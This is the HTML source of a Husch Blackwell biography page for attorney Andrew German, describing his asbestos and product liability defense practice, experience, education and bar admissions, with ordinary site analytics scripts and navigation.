

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/andrew-german
body_size: 11640
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Andrew German | Senior Counsel | Link Virtual Office | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/andrew-german" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    <meta  name="keywords" content="toxic tort mass tort product liability defective product asbestos insurance class action chemical exposure medical monitoring personal injury St. Louis, MO Missouri" />
<meta  name="description" content="Andrew German is an Attorney in our Link Virtual office practicing Mass Tort & Product Liability Law with experience in the Manufacturing industry." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Andrew German | Senior Counsel | Link Virtual Office" />
<meta  property="og:description" content="Andrew German is an Attorney in our Link Virtual office practicing Mass Tort & Product Liability Law with experience in the Manufacturing industry." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Andrew German | Senior Counsel | Link Virtual Office" />
<meta  name="twitter:description" content="Andrew German is an Attorney in our Link Virtual office practicing Mass Tort & Product Liability Law with experience in the Manufacturing industry." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/andrew-german" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="BNvdrKHycDppIcxdikzPpyzGnaJJ6GapkkPHOC/TRfnOARwB9FjoZb4kHYfDBOhAAMqXoHL2Jwog2+woGBgfvmE/13kqexa+rUx2nm8CaxU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/77196_image.png" alt="Andrew German" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Andrew German
                             
                        </h1>
                        <div class="bioTitle">Senior Counsel</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/thelinkvirtualoffice">The Link Virtual Office</a><br />
                                <span>phone: </span><a href="tel:314.345.6462">314.345.6462</a><br />
                                <span>fax: </span>314.480.1505<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#c3a2ada7b1a6b4eda4a6b1aea2ad83abb6b0a0aba1afa2a0a8b4a6afafeda0acaee3e3"><span class="__cf_email__" data-cfemail="0968676d7b6c7e276e6c7b64686749617c7a6a616b65686a627e6c6565276a6664">[email&#160;protected]</span>  </a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line office2">
                                <a href="/offices/St_Louis_MO">St. Louis</a>*<br />
                                
                                
                            </div>
                            <div class="bioInfoWrap__line office3">
                                
                                
                                
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#e4858a80968193ca83819689858aa48c9197878c868885878f93818888ca878b89c4c4"><span class="sr-only"><span class="__cf_email__" data-cfemail="22434c465047550c4547504f434c624a5751414a404e43414955474e4e0c414d4f">[email&#160;protected]</span>  </span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=65633&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=65633&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=65633">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Andrew aggressively defends clients in matters involving toxic tort, product liability, premises liability and personal injury.</p>
</div>
                                        <div class="wb-content main-body"><p>Andrew&rsquo;s in-depth knowledge of toxic tort laws and how they apply at the state and federal levels has helped clients avoid large potential jury verdicts, resulting in significant savings. Representing clients in the manufacturing, supply and industrial sectors, he concentrates his practice on cases alleging exposure to asbestos, benzene and other toxic chemicals.</p>

<p>He handles cases from inception through trial, including developing defense strategies, managing discovery and fact investigation, deposing fact and expert witnesses, and preparing cases for trial. Andrew has uncovered little-known state statutes that helped clients in their defense against claims of product liability or personal injury. For example, he found a unique state law that required the plaintiff to meet stringent standards before filing a mesothelioma claim in a federal court case. This discovery diminished the value of the case and prompted the plaintiff to settle his claim at a much reduced amount.</p>

<p>Prior to joining Husch Blackwell, Andrew worked at a large litigation firm in St. Louis.</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Manufacturing">Manufacturing&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/asbestos-litigation">Asbestos Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/emerging-companies">Emerging Companies&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/product-liability">Product Liability&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>Best Lawyers: Ones to Watch&reg;&nbsp;in America</em>
	<ul>
		<li>Product Liability Litigation - Defendants, 2023-2025</li>
	</ul>
	</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., Washington University in St. Louis<ul><li><I>cum laude</I></li><li><i>Washington University Global Studies Law Review</i></li><li>Honor's Scholar Award</li><li>Dean's Service Award for Pro Bono Service</li></ul></li>
                                            
                                                <li class="edu-item">B.S.B.A., University of Missouri<ul><li>Marketing</li><li><I>magna cum laude</I></li><li>Target Case Award Winner</li></ul></li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">Illinois</li>
                                            
                                                <li class="admin-item">Pennsylvania</li>
                                            
                                                <li class="admin-item">Massachusetts</li>
                                            
                                                <li class="admin-item">Minnesota</li>
                                            
                                                <li class="admin-item">Arizona</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>The Missouri Bar</li>
	<li>Illinois State Bar Association</li>
	<li>Illinois Association of Defense Trial Counsel</li>
</ul>
</div>

                                        


                                        

                                        <br><hr />
                                        
                                        <div class="wb-content Office2Footnote">*Contact Andrew to set up an in-person consultation by appointment in the St. Louis office.</div><br>
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/more-than-150-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/bestlawyersotwbiobadge_300x200_image_203505.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2025 Best Lawyers Ones to Watch</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/more-than-150-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-shortlisted-by-financial-times-in-three-categories-for-innovative-lawyers-awards-north-america-2024">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/ftnomwidgetbadges-011_image_208588.png" />
                                                    
                                                    
                                                    <div class="sr-only">FT Innovat Alliance Nomination</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-shortlisted-by-financial-times-in-three-categories-for-innovative-lawyers-awards-north-america-2024">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Experience</div>
                                            <ul>
                                    
                                        <li>Represented Fortune 100 corporation in federal court where unique state law on requirements for pleading asbestos cases in the proper forum resulted in diminished case value and settlement in mesothelioma claim.</li>
                                    
                                        <li>Obtained dismissal for premises client based on workers' compensation exclusivity provision where plaintiff was prohibited from filing claim against our client in Circuit Court and was required to go through state workers' compensation system, thereby avoiding settlement or trial with plaintiff.</li>
                                    
                                        <li>Secured dismissal for small manufacturing company in trio of cases wherein client never manufactured products used in premises involved in the cases, and ensured that client would not be sued in upcoming cases involving premises site.</li>
                                    
                                        <li>Represented heavy equipment manufacturer and hardware store that supplied asbestos-containing materials in asbestos cases in Missouri and Illinois, resulting in many favorable outcomes prior to trial. </li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | August 04, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.productlawperspective.com/2022/08/washington-court-of-appeals-applies-common-sense-limits-on-consenting-to-personal-jurisdiction/">Washington Court of Appeals Applies Common Sense Limits on Consenting to Personal Jurisdiction</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | May 26, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.productlawperspective.com/2022/05/no-decision-on-genetic-testing-dispute-in-asbestos-case-in-alameda-county-california/">No Decision on Genetic Testing Dispute in Asbestos Case in Alameda County, California</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | September 23, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.toxictortmonitor.com/2021/09/united-states-supreme-court-declines-to-hear-talcum-powder-appeal/">United States Supreme Court Declines to Hear Talcum Powder Appeal</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 15, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/more-than-150-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 150 Husch Blackwell Attorneys Named to <i>The Best Lawyers in America®</i> Ones to Watch</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | October 03, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.law360.com/pulse/articles/1728543"><i>Law360 Pulse</i>: Husch Blackwell's 19-Atty Partner Class Over Half Women (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 02, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-elevates-attorneys-as-part-of-2024-new-partner-class">Husch Blackwell Elevates 18 as Part of 2024 New Partner Class</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 17, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/more-than-140-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 140 Husch Blackwell Attorneys Named to The <i>Best Lawyers in America®</i> Ones to Watch</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 18, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/more-than-80-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 80 Husch Blackwell Attorneys Named to The Best Lawyers in America® Ones to Watch</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                
                                <div class="wb-content"><p>Andrew is an avid fan of the Cardinals, Blues and Mizzou. He enjoys spending time with his family and going to country music concerts with his wife.</p>
</div>

                                
                                        <div id="outside-gallery" class="gallery outside-gallery">
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/65633/german_andrew1.png" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Andrew and his wife honeymooning in Athens, Greece.</div>
                                        </div>
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/65633/german_andrew2.png" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Andrew's dog, Remy, celebrates the St. Louis Blues' win.</div>
                                        </div>
                                    </div>
                            </div>

                            

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
